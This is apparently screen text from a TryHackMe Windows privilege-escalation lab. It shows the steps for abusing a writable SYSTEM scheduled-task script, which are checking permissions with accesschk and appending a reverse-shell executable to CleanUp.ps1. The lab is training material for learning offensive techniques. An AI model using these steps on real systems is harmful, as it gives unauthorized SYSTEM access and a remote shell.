 TryHackMe | Windows ...
FreeRDP: 10.10.80.249
msfconsole -r web_deli...
12:52 AM
TryHackMe | Windows Pr
https://tryhackme.com/room/windows10privesc
130%
CTF
Tools
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
CR
Reverse Shells
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.80.249
1h 34m 57s
?
Add 1 hour
View the contents of the C:\DevTools\CleanUp.ps1 script:
type C:\DevTools\CleanUp.ps1
The script seems to be running as SYSTEM every minute. Using accesschk.exe, note that you have the ability to write to this file:
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
Start a listener on Kali and then append a line to the C:\DevTools\CleanUp.ps1 which runs the reverse.exe executable you created:
echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1
Wait for the Scheduled Task to run, which should trigger the reverse shell as SYSTEM.
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
Task 14
Insecure GUI Apps
Task 15
Startup Apps
Task 16
Token Impersonation - Rogue Potato